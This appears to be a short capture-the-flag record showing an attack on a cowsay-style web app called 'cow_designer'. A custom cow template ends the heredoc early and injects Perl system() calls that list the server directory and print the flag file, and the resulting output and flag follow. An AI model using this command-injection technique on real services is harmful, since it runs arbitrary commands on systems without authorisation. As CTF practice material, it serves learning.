 3.93.128.89:1204/cow_designer
Mooo!
Message: Mooo!
Cow:
        $thoughts   ^__^
         $thoughts  ($eyes)\\_______
            (__)\\       )\\/\\
             $tongue ||----w |
                ||     ||
EOC
system("ls -al");
system("cat flag");
Eyes: oo
Tongue:
say
total 24
drwxr-xr-x 1 root root 4096 Dec  5 17:34 .
drwxr-xr-x 1 root root 4096 Dec  5 17:34 ..
-rw-rw-r-- 1 root root   32 Dec  5 17:26 flag
-rw-rw-r-- 1 root root 4618 Dec  5 17:26 server.py
drwxr-xr-x 1 root root 4096 Dec  5 17:34 templates
AOTW{th3_p3rl_c0w_s4ys_M0oO0o0O} _______
< Mooo! >
 -------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||